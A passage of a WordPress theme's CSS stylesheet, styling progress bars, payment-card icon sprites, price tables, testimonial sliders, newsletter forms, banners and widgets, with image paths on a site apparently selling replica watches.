.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta,
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span{display:block;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title{padding-top:10px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title a{text-transform:uppercase;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info a{font-size:12px !important;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info{font-size:12px;margin-top:5px;}
.yit-progress-bar{margin-bottom:15px;}
.yit-progress-bar .progress{position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.yit-progress-bar .bar-meta{margin-bottom:5px;}
.yit-progress-bar .bar-meta span{font-weight:700;}
.yit-progress-bar .bar-value{display:none;}
.isMobile .yit-progress-bar .bar-value{display:inline-block;}
.yit-progress-bar .progress-bar{position:absolute;top:0px;left:0px;z-index:10;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;width:0%;-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar.text-inside{position:relative;}.yit-progress-bar.text-inside .bar-meta{position:absolute;z-index:30;width:100%;padding:0% 10px;margin-bottom:0px;}
.yit-progress-bar.text-after .bar-meta{margin-top:10px;}
.yit-progress-bar .progress-bar.slow{-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar .progress-bar.normal{-webkit-transition:width 2s;-moz-transition:width 2s;transition:width 2s;}
.yit-progress-bar .progress-bar.fast{-webkit-transition:width 1s;-moz-transition:width 1s;transition:width 1s;}
.isMobile .yit-progress-bar .progress-bar{-webkit-transition:none;-moz-transition:none;transition:none;}
.credit_card{width:32px;height:32px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/creditcard.png) no-repeat;display:inline-block;margin-left:5px;}
.credit_card.amazon{background-position:0px 0px;}
.credit_card.amex{background-position:-32px 0px;}
.credit_card.amex_alt{background-position:-64px 0px;}
.credit_card.amex_gold{background-position:-96px 0px;}
.credit_card.amex_green{background-position:-128px 0px;}
.credit_card.amex_silver{background-position:-160px 0px;}
.credit_card.apple{background-position:-192px 0px;}
.credit_card.bank{background-position:-224px 0px;}
.credit_card.cash{background-position:-256px 0px;}
.credit_card.chase{background-position:-288px 0px;}
.credit_card.coupon{background-position:-320px 0px;}
.credit_card.credit{background-position:-352px 0px;}
.credit_card.debit{background-position:-384px 0px;}
.credit_card.discover{background-position:-416px 0px;}
.credit_card.discover_alt{background-position:-448px 0px;}
.credit_card.discover_novus{background-position:-480px 0px;}
.credit_card.echeck{background-position:-512px 0px;}
.credit_card.generic_1{background-position:-544px 0px;}
.credit_card.generic_2{background-position:-576px 0px;}
.credit_card.generic_3{background-position:-608px 0px;}
.credit_card.gift{background-position:-640px 0px;}
.credit_card.gift_alt{background-position:-672px 0px;}
.credit_card.gold{background-position:-704px 0px;}
.credit_card.googleckout{background-position:-736px 0px;}
.credit_card.itunes{background-position:-768px 0px;}
.credit_card.itunes_2{background-position:-800px 0px;}
.credit_card.itunes_3{background-position:-832px 0px;}
.credit_card.mastercard{background-position:-864px 0px;}
.credit_card.mastercard_alt{background-position:-896px 0px;}
.credit_card.mileage{background-position:-928px 0px;}
.credit_card.paypal{background-position:-960px 0px;}
.credit_card.sapphire{background-position:-992px 0px;}
.credit_card.solo{background-position:-1024px 0px;}
.credit_card.visa{background-position:-1056px 0px;}
.credit_card.visa_alt{background-position:-1088px 0px;}
.piechart{display:block;text-align:center;position:relative;margin:0 auto;}
.piechart span{display:inline-block;text-align:center;z-index:2;}
.piechart span i{vertical-align:middle;}
.piechart canvas{position:absolute;top:0px;left:0px;}
.image-styled a.thumb{display:block;max-width:100%;position:relative;width:auto;}
.image-styled .img_frame{background:none repeat scroll 0 0 #FFFFFF;border:4px solid #FFFFFF;border-radius:2px 2px 2px 2px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);max-width:100%;position:relative;}
#ie8 .image-styled .img_frame{border:1px solid #cfcfcf;padding:4px;}
.image-styled .img_frame img{display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img{display:block;height:auto;width:auto;}
.img_size_thumbnail{width:150px;}
.img_size_medium{width:300px;}
.img_size_large{width:500px;max-width:500px;}
.overlay{position:absolute;background:rgba(0,0,0,0);z-index:500;height:100%;width:100%;position:absolute;left:0;top:0;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay .zoom{height:100%;width:100%;position:absolute;left:0;top:0;cursor:pointer;z-index:2;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay:hover{background:rgba(0,0,0,0.4);}
.overlay:hover .zoom:before{opacity:1;}
.modal-shortcode{display:inline-block;cursor:pointer;}
.modal-shortcode .modal-opener a{display:inline-block;}
.modal-shortcode .modal-opener img{width:100%;max-width:100%;}
.modal-shortcode .modal .modal-dialog{margin-top:100px;}
.modal-shortcode .modal .modal-header{background-color:#f7f7f7;border-top-left-radius:5px;border-top-right-radius:5px;padding-top:20px;}
.modal-shortcode .modal .modal-header a{float:right;padding-top:5px;cursor:pointer;}
.modal-shortcode .modal .modal-header a span.fa:before{font-family:'FontAwesome'!important;}
.yit_post_quote{border-top:2px solid;padding:3px 40px 10px 40px;position:relative;border-bottom:1px solid;}
.yit_post_quote .fa{position:absolute;top:14px;left:0;font-size:20px;}
.yit_post_quote .quote-title{position:absolute;right:0;bottom:-10px;padding-left:15px;margin:0;}
.yit_post_quote .quote-title span{background:#ffffff;padding:0px 0px 0px 10px;font-size:13px;font-weight:400;text-transform:uppercase;}
.counter{text-align:center;}
.counter .number{display:inline;position:relative;line-height:1;font-weight:700;}
.counter p, .counter .text{margin:0;text-transform:uppercase;font-size:20px;font-weight:600;}
.counter .text{margin-top:5px;}
.counter .text.animate, .counter .percent.animate{visibility:hidden;}
.isMobile .counter .text.animate{visibility:visible;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.counter .text p{text-align:center;}
.counter .percent{display:inline-block;position:absolute;top:22%;font-size:.2em;font-weight:400;right:-20px;}
.opera .counter .percent{right:15px;}
.counter i{padding-bottom:20px;}
.gecko .counter .percent{right:0.5em;}
.google-map-frame{pointer-events:none;}
.google-map-frame.full-width{padding:0;position:relative;width:1000%;left:-500%;margin-left:50%;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width .inner{}
.google-map-frame .map_info{right:0;left:5%;}
.google-map-frame .container_map_box_info{float:left;}
.google-map-frame{padding:0px 3px 3px 3px;}
.google-map-frame iframe{display:block;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width iframe{display:block;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
.google-map-frame.full-width .border{position:relative;}
.google-map-frame .map_info{position:absolute;bottom:12%;left:0;right:5%;pointer-events:none;}
.google-map-frame .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;}
.google-map-frame .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
.google-map-frame .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;pointer-events:auto;}
.google-map-frame .map_box_info h4{margin-bottom:0;margin-top:15px;color:#fff;}
.google-map-frame .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.random-numbers{margin:0 auto;margin-bottom:40px;text-align:center;}
.random-numbers i{display:block;}
.random-numbers img{width:104px;height:104px;display:block;margin:0 auto 13px;}
.random-numbers p{line-height:21px;margin-top:0;text-align:center;}
.random-numbers span.number{font-weight:bold;font-size:48px;line-height:58px;margin-bottom:4px;color:#555555;}
.random-numbers span.icon-circle{text-align:center;float:none;margin:0 auto;}
ul.short{list-style-type:none !important;margin:20px 0;padding:0 0 0 20px;}
ul.short li{display:block;margin-bottom:15px;padding:0;position:relative;}
ul.short li:before{margin:0 5px 0 -21px;font-family:'FontAwesome';}
a.btn.animated{position:relative;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;padding:8px 38px 6px;line-height:20px;overflow:hidden;}
a.btn.animated.UtC span,a.btn.animated.LtC span,a.btn.animated.RtC span{display:inline-block;width:100%;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
a.btn.animated:before{position:absolute;display:inline-block;vertical-align:middle;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;font-family:FontAwesome;}
a.btn.animated.RtL:before{right:-150px;}
a.btn.animated.RtL:hover:before{right:10px;}
a.btn.animated.LtR:before{left:-150px;}
a.btn.animated.LtR:hover:before{left:10px;}
a.btn.animated.CtR:before{right:50%;opacity:0;}
a.btn.animated.CtR:hover:before{right:10px;opacity:1;}
a.btn.animated.CtL:before{left:50%;opacity:0;}
a.btn.animated.CtL:hover:before{left:10px;opacity:1;}
a.btn.animated.UtC:before{right:50%;top:-150px;margin-right:-9px;}
a.btn.animated.UtC:hover:before{top:0.4em;}
a.btn.animated.UtC:hover span{-webkit-transform:translateY(300%);-moz-transform:translateY(300%);-ms-transform:translateY(300%);transform:translateY(300%);}
a.btn.animated.LtC:before{left:-150px;top:-14px;}
a.btn.animated.LtC:hover:before{left:50%;margin-left:-9px;}
a.btn.animated.LtC:hover span{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);}
a.btn.animated.RtC:before{right:-150px;top:-14px;}
a.btn.animated.RtC:hover:before{right:50%;margin-right:-9px;}
a.btn.animated.RtC:hover span{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%);}
ul.tweets-widget{padding-left:0;}
ul.tweets-widget li{list-style:none;}
ul.tweets-widget li:not(:last-child){margin-bottom:45px;}
ul.tweets-widget li .icon-container{float:left;display:block;margin-right:16px;}
ul.tweets-widget li .icon-container i.fa{font-size:25px;}
ul.tweets-widget li .text-container{display:block;}
.price-table{border:1px solid;margin:0 0 20px;max-width:300px;}
.price-table.centered{margin:0 auto 20px;}
.price-table-container{border:6px solid #f7f7f7;}
.price-table div.head{margin:0;}
.price-table div.head h2{margin:0;padding:22px 0;text-align:center;font-size:18px;line-height:10px;}
.price-table div.price{text-align:center;}
.price-table div.price span{display:inline-block;position:relative;}
.price-table div.price span.price{text-align:center;font-size:72px;margin-top:15px;margin-bottom:0px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup, .price-table div.price span.suffix{font-size:30px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup{top:-33px;}
.price-table div.price span.suffix{font-weight:bold;}
.price-table div.body ul{margin:0;padding:0;}
.price-table div.body ul li{list-style-type:none;text-align:center;padding:13px 0 13px 0;font-size:15px;border-bottom:1px solid #f7f7f7;}
.price-table div.body ul li:last-of-type{border-bottom:none;padding-bottom:10px;}
.price-table div.button-container{text-align:center;margin-top:8px;margin-bottom:8px;padding:0;}
.price-table div.button-container a.btn-alternative,.price-table div.button-container a.btn-flat{margin:10px 0 20px;}
.share-container .share-text{margin-bottom:10px;}
.socials-container{margin-top:15px;}
.share-modal .share-container{display:none;}
.share-modal .share-button .fa{margin-right:10px;font-size:20px;}
.shortcode.morph-button-inflow-2{position:relative;}
.shortcode.morph-button-inflow-2 > button{padding:0;text-align:left;}
.shortcode.morph-button-inflow-2 > button .fa{margin-right:10px;font-size:20px;}
.shortcode a.socials-text{display:block;margin-bottom:10px;font-size:12px;height:32px;margin-bottom:10px;padding-left:45px;line-height:normal;}
.shortcode.morph-button-inflow > button{line-height:24px;background:transparent;border:0px;}
.shortcode .content-style-social{margin:33px;margin-left:0;padding:5px 1px 1px 10px;background-image:none !important;-webkit-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);-moz-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);}
.shortcode .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.shortcode.morph-button-inflow .morph-content{top:8px;z-index:1;position:absolute;}
.cols-3 .pricing_box.price-table{width:33%;margin-bottom:50px;}
.cols-4 .pricing_box.price-table{width:24.8%;font-size:1em;}
.pricing_box.price-table{float:left;max-width:none;border:none;}
.pricing_box.price-table.large{box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);z-index:8;position:relative;}
.pricing_box.price-table div.head{height:106px;position:relative;overflow:hidden;}
.pricing_box.price-table div.head span.price{font-size:16px;background:#f2f2f2;text-align:center;height:35px;margin:0;padding:0;position:absolute;bottom:56px;left:0;width:100%;line-height:39px;}
.pricing_box.price-table div.head span.title{font-size:24px;background:#fbfbfb;text-align:center;height:56px;line-height:56px;position:absolute;bottom:0px;left:0;width:100%;}
.pricing_box.price-table.large div.head span.price{bottom:71px;}
.pricing_box.price-table.large div.head span.title{height:71px;line-height:71px;}
.pricing_box.price-table.no-large.left div.head span.price{border-bottom-width:0;border-right-width:0;}
.pricing_box.price-table.no-large.right div.head span.price{border-bottom-width:0;border-left-width:0;}
.pricing_box.price-table.no-large.no-header div.head span.price{border:none;}
.pricing_box.price-table.no-large.left div.head span.title{border-bottom-width:0;border-right-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.right div.head span.title{border-bottom-width:0;border-left-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.no-header div.head span.title{border:none;}
.pricing_box.price-table div.body, .pricing_box.price-table.no-large div.head span.price,.pricing_box.price-table.no-large div.head span.title{border:1px solid #f4f4f4;}
.pricing_box.price-table.left div.body{border-right:0;}
.pricing_box.price-table.right div.body{border-left:0;}
.pricing_box.price-table div.body ul li{min-height:50px;}
.pricing_box.price-table div.body ul li:last-of-type{padding-bottom:4px;}
.pricing_box.price-table div.body ul li.alternative-row{background:#fbfbfb;}
.pricing_box.price-table.no-header div.body ul li{text-align:left;padding-left:12px;}
.pricing_box.price-table div.body ul li span.tick{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/tick.png) center center;width:24px;height:25px;display:inline-block;}
.pricing_box.price-table div.button-container{background:#f4f4f4;margin-top:0;z-index:-1;min-height:86px;}
.pricing_box.price-table div.button-container a{margin-top:25px;margin-bottom:21px;}
.pricing_box.price-table.large div.button-container{background:#ffffff;border:none;z-index:0;min-height:88px;}
.pricing_box.price-table.large div.button-container a{margin-top:30px;margin-bottom:26px;}
#primary .testimonials-slider ul.testimonial-content .thumbnail{display:none;}
#primary .testimonials-slider{border-right:0px;border-left:0px;border-width:1px;padding:0px;min-height:135px;}
#primary .testimonials-slider.no-border{border:0px;}
#primary .testimonials-slider ul.testimonial-content{padding-top:0px;margin:0px;padding-left:0px;}
#primary .testimonials-slider ul.testimonial-content li blockquote{border-left:0px;margin-left:42px;border-left:0px;}
.testimonials-slider ul.testimonial-content li blockquote p{display:inline-block;position:relative;padding-left:20px;quotes:"\201C""\201C""\201C""\201C";font-size:14px !important;line-height:22px !important;}
.testimonials-slider ul.testimonial-content li blockquote p:before{content:'“';position:absolute;top:17px;width:150px;height:50px;vertical-align:middle;left:-40px;display:block;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:60px;padding:0px;}
#primary .testimonials-slider ul.testimonial-content li p.meta, #primary .testimonials-slider ul.testimonial-content li p.meta span{font-size:16px;background:none;}
#primary .testimonials-slider ul.testimonial-content li p.meta span.name{cursor:default;}
#primary .testimonials-slider ul.testimonial-content div.owl-next{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;float:right;font-size:15px;}
#primary .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;font-size:15px;float:left;margin-right:2px;}
#primary ul.testimonial-content .owl-item li.item{width:100%;}
#primary .testimonials-slider .owl-controls{width:auto;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
#primary .owl-prev i.fa.fa-angle-left,
#primary .owl-next i.fa.fa-angle-right{font-size:18px;}
#primary .owl-prev i.fa.fa-angle-left{margin-right:2px}
#primary .owl-next i.fa.fa-angle-right{margin-left:2px}
#primary .testimonials-slider .owl-controls{top:auto;bottom:0px;}
.ie9 #primary .testimonial-text .owl-item li{width:98%;}
.slider.parallax{width:100%;padding:0;}
.boxed-layout .slider.parallax{width:auto;margin-left:-15px;margin-right:-15px;}
.slider.parallax > div.slider-parallax-item:first-of-type{display:block;}
.slider.parallax > div.slider-parallax-item{display:none;}
#primary .parallaxeos_outer .testimonials-slider{border:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p:before{display:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content a{border:none;text-align:center;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta{text-align:center;display:block;margin-left:0px;font-size:18px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta span{float:none;font-size:20px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{font-size:18px;line-height:1.6em;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{display:block;position:relative;padding-left:0px;quotes:"\201C""\201C""\201C""\201C";text-align:center;}
.parallaxeos_outer .testimonials-slider .owl-page{border-radius:50%;background-color:#a5a5a5;height:10px;width:10px;display:inline-block;margin-right:3px;}
.parallaxeos_outer .testimonials-slider .owl-page.active{background:#fff;}
.parallaxeos_outer .testimonials-slider .owl-pagination{margin-top:-30px;}
#primary .parallaxeos_outer .testimonials-slider .owl-controls{width:100%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next{background:none;border:3px solid;width:56px;height:56px;text-indent:0px;border-radius:50%;position:absolute;right:0;z-index:4;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next i,
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev i{font-size:50px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border:2px solid;text-indent:0px;border-radius:50%;text-align:center;width:56px;height:56px;position:absolute;left:0;z-index:4;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{position:static;margin-top:50px;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{width:100%;position:absolute;height:56px;top:0;bottom:0;margin:auto;}
#primary .testimonials-slider .owl-controls{width:auto;}
.testimonials-slider .owl-controls{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-controls .owl-prev, .testimonial-widget .owl-controls .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-controls .owl-next, .testimonial-widget .owl-controls .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.call-to-action-two{width:100%;display:block;border:1px solid;position:relative;}
.call-to-action-two .call-to-action-two-container{border:6px solid #f7f7f7;width:100%;height:100%;display:table;}
.call-to-action-two .call-to-action-two-container div.incipit{display:table-cell;vertical-align:middle;}
.call-to-action-two .call-to-action-two-container div.incipit span{vertical-align:middle;display:block;padding:0 20px;}
.call-to-action-two .call-to-action-two-container div.call-btn{position:relative;display:table-cell;}
div.call-btn-arrow{border-bottom:12px solid rgba(0, 0, 0, 0);border-top:12px dashed rgba(0, 0, 0, 0);border-left:12px solid;border-width:12px;content:" ";height:0;position:absolute;top:50%;width:0;margin-top:-11px;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{border:0 none;display:block;font-size:inherit;height:100%;margin-bottom:-7px;margin-right:-7px;margin-top:-7px;padding:20px 50px;text-align:center;}
.call-three{width:100%;display:block;border:1px solid;text-align:center;}
.call-three .newsletter-cta-form-container{width:100%;border:6px solid #f7f7f7;}
.call-three .newsletter-call3{position:relative;padding-bottom:22px;}
.call-three .newsletter-call3 form{vertical-align:middle;margin-top:5px;margin-bottom:20px;width:100%;}
.call-three .newsletter-call3 form fieldset{width:100%;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title{margin-top:15px;display:block;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit{margin-top:5px;display:block;}
.call-three .newsletter-cta-form-container ul{margin-left:0;width:100%;padding-left:35px;padding-right:35px;}
.call-three .newsletter-cta-form-container li{list-style:none;float:left;}
.call-three .newsletter-cta-form-container li label{display:none;}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:80%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:19%;margin-left:1%;}
.call-three .newsletter-cta-form-container input{height:51px;}
.call-three .newsletter-cta-form-container input.email-field{width:100%;padding-left:58px;font-size:14px;}
.call-three .newsletter-cta-form-container input[type="submit"]{width:100%;padding:0;border:1px solid;font-size:14px !important;}
.call-three .newsletter-call3 span.mail-icon-shortcode{position:absolute;top:4px;left:10px;font-size:41px;}
.newsletter_form_email input.email-field{border:1px solid;border-radius:0;-webkit-appearance:none;}
.toggle{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.toggle .toggle-title h4{padding:0;margin:0;font-size:14px;font-family:'Source Sans Pro', sans-serif;color:#686868;font-style:normal;font-weight:400;text-align:left;text-transform:uppercase;cursor:pointer;padding-left:25px;}
.toggle .toggle-title span.fa.fa-plus.closed:before,
.toggle .toggle-title span.fa.fa-minus.opened:before{font-family:'EntypoRegular';font-weight:normal;line-height:0;}
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened{position:absolute;top:0;bottom:0;left:0;padding:0px 7px;border-right:1px solid;font-size:40px;cursor:pointer;}
.content-tab{padding-left:25px;padding-top:20px;}
.toggle .toggle-title span.fa.fa-plus.closed:before{content:'\2795';}
.toggle .toggle-title span.fa.fa-minus.opened:before{content:'\2796';}
.section-background-outer{position:absolute;width:1000%;left:-500%;margin-left:50%;clear:both;}
.section-background{display:block;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;background-position:50% 0%;}
.banner-container{border:1px solid #d3d3d3;padding:2px;}
.banner-image{width:100%;display:table;background-position:top center;-webkit-transition:background-size 0.6s ease;-moz-transition:background-size 0.6s ease;transition:background-size 0.6s ease;cursor:pointer;position:relative;}
.banner-image:hover{}
.banner-image .banner-image-content{display:table-cell;vertical-align:middle;text-align:center;position:relative;}
.banner-image-slogan-wrapper{position:absolute;width:100%;display:block;left:0;z-index:10;padding:10px;pointer-events:none;}
.banner-image-slogan-wrapper.top{top:10px;}
.banner-image-slogan-wrapper.bottom{bottom:10px;}
.banner-image-slogan-wrapper.left{text-align:left;padding-left:16px;}
.banner-image-slogan-wrapper.right{text-align:right;padding-right:10px;}
.banner-image .banner-image-slogan{font-size:32px;line-height:1em;display:block;margin-bottom:5px;letter-spacing:4px;}
.banner-image .banner-image-subslogan{font-size:24px;display:block;line-height:1em;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;margin-bottom:5px;}
.banner-image-slogan-wrapper.left .banner-image-subslogan{margin-left:-2px;}
.banner-image-slogan-wrapper.right .banner-image-subslogan{margin-right:6px;}
.banner-image .button{margin-top:15px;display:inline-block;border-width:1px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image-background{display:block;position:absolute;width:100%;height:100%;z-index:1;top:0px;left:0px;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image:hover .banner-image-background{opacity:1;}
.images-slider-sc{position:relative;overflow:hidden;}
.images-slider-sc ul.slides{padding:0;list-style:none;}
.images-slider-sc ul.slides:after, .images-slider-sc ul.slides:before{content:'';display:table;}
.images-slider-sc ul.slides:after{clear:both;}
.images-slider-sc .flex-direction-nav{list-style:none;padding:0;margin:0;}
.images-slider-sc .flex-direction-nav li{position:absolute;top:0;bottom:0;padding:0;margin:0;width:50px;background-color:rgba(255,255,255,0.8);}
.images-slider-sc .flex-direction-nav li:first-child{left:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:first-child{left:0;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li:last-child{right:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:last-child{right:0px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li a{position:absolute;top:45%;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;margin:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.images-slider-sc .flex-direction-nav li a:before{font-family:'FontAwesome';font-size:24px;}
.images-slider-sc .flex-direction-nav li a.flex-prev{left:7px;}
.images-slider-sc .flex-direction-nav li a.flex-prev:before{content:'\f104';padding-right:2px;}
.images-slider-sc .flex-direction-nav li a.flex-next{right:7px;}
.images-slider-sc .flex-direction-nav li a.flex-next:before{content:'\f105';padding-left:2px;}
.sitemap ul{list-style:none;padding:0;}
.sitemap li{margin-bottom:10px;}
.sitemap h2 a{text-transform:uppercase !important;font-size:18px;font-weight:bold;}
.features-tab-container .features-tab-wrapper .features-tab-content h4{font-weight:normal !important;}
.newsletter-section.newsletter-shortcode .newsletter-form-title,
.newsletter-section.newsletter-shortcode .newsletter-form-description{display:block;}
.newsletter-section.newsletter-shortcode .newsletter-form-description{margin-top:15px;}
.newsletter-section.newsletter-shortcode form fieldset ul{list-style:none;padding:0;}
.newsletter-section.newsletter-shortcode form fieldset ul li{display:inline-block;float:left;}
.newsletter-section.newsletter-shortcode form fieldset ul li:first-child{width:80%;padding-right:10px;}
.newsletter-section.newsletter-shortcode form fieldset ul li:nth-child(2){width:20%;}
.newsletter-section.newsletter-shortcode form fieldset ul li label{display:none;}
.newsletter-section.newsletter-shortcode form fieldset ul li input{height:51px;width:100%;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email{position:relative;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email input{padding-left:55px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode{position:absolute;top:0;left:10px;height:51px;display:table;vertical-align:middle;font-size:40px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode:before{display:table-cell;vertical-align:middle;}
.newsletter-section.newsletter-shortcode form fieldset ul li input[type="submit"]{border:1px solid;}
.featured-column{width:100%;background-repeat:no-repeat;background-position:right bottom;padding-right:100px;border-right:1px solid #ccc;margin-bottom:10px;margin-top:10px;}
.featured-column h5{margin-bottom:7px;}
.featured-column h5, .featured-column h2{line-height:1em;padding:0px;margin-top:0;}
.featured-column h3{margin-top:10px;margin-bottom:20px;}
.featured-column.last{border-right:0px;margin-left:15px;}
.logos-slider.wrapper h3{margin-bottom:0px;}
.vc_col-sm-4 .featured-column.first{margin-left:0px;}
.vc_col-sm-4 .featured-column.last{border-right:0px;margin-left:0px;}
.logos-slider .nav{width:auto !important;float:right;}
.logos-slider .nav a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.logos-slider .nav a.prev, .logos-slider .nav a.next{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:2px;font-size:14px;display:block;}
.logos-slider .nav a span.fa{margin-right:0;}
.logos-slider.wrapper{position:relative;overflow:hidden;padding-top:25px;}
.logos-slider.wrapper h3{margin-top:0;text-align:center;}
.logos-slider .list_carousel ul.logo-list,
#copyright .centered .logos-slider .list_carousel ul.logo-list{margin:0 auto;display:inline-block;}
.logos-slider .list_carousel{padding:30px 0;}
.logos-slider .list_carousel ul.logo-list li{margin:0 14px 10px;}
.logos-slider .list_carousel ul.logos-slides li{float:none;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper img{width:auto;margin:0 auto;float:left;z-index:1;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper canvas{z-index:2;}.wpb_widgetised_column .widget, .sidebar .widget{margin-bottom:50px;}
.widget h3{margin-bottom:20px;}
#header-row .header-wrapper div.header-row-right .widget.widget_text{border-left:1px solid;padding:0px 10px;}
#header-row .widget_text .alignleft{padding:0px;margin:0;}
#header-row .widget_text .alignright{padding:3px 0px;margin:0;margin-left:15px;}
#header-row .widget_text h6{padding:3px 0px;margin:0;}
#header-row .widget_text p{padding:3px 0px;margin:0;}
.widget_search_mini form{position:relative;display:block;white-space:nowrap;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;margin:3px 0px 0px;}
.widget_search_mini .search_mini_content label{position:relative;display:inline-block;float:left;height:41px;padding:10px;border:1px solid #a4a4a4;border-right:0px;}
.widget_search_mini .search_mini_content label.search_mini_label{border-right:1px solid;}
.widget_search_mini .search_mini_content .sbHolder a{font-weight:300;}
.widget_search_mini .nav-searchfield{width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:41px;overflow:hidden;border:1px solid;border-right:0px;border-left:0px;background:white;}
.widget_search_mini .nav-searchfield-container{position:relative;padding:0;height:100%;white-space:normal;}
.widget_search_mini input#search_mini,
